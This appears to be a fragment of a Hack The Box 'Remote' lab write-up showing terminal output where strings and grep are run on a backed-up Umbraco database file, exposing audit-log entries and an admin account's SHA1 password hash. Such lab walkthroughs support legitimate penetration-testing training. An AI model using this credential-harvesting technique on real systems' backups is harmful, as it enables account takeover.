 komal@kali:~/Documents/htb/remote/site_backups$ strings App_Data/Umbraco.sdf | grep password
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "smith" <smith@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "ssmith" <ssmith@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword change
passwordConfig
komal@kali:~/Documents/htb/remote/site_backups$ strings App_Data/Umbraco.sdf | grep admin
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/logoutlogout success
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/saveupdating LastLoginDate, LastPasswordChangeDate, UpdateDate
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/loginlogin success
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/logoutlogout success
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/saveupdating LastLoginDate, LastPasswordChangeDate, UpdateDate
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/loginlogin success